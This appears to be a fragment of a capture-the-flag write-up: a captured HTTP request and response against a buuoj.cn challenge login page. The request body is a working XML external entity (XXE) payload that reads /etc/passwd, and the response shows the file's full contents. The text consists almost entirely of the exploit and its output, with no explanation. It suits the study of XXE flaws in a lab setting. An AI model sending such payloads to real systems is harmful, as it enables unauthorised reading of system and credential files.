 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 51aaa141-aa9f-45de-aaf0-98109ac000ea.node3.buuoj.cn
Content-Length: 179
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://51aaa141-aa9f-45de-aaf0-98109ac000ea.node3.buuoj.cn
Referer: http://51aaa141-aa9f-45de-aaf0-98109ac000ea.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123456</password></user>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 02 Mar 2021 03:03:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>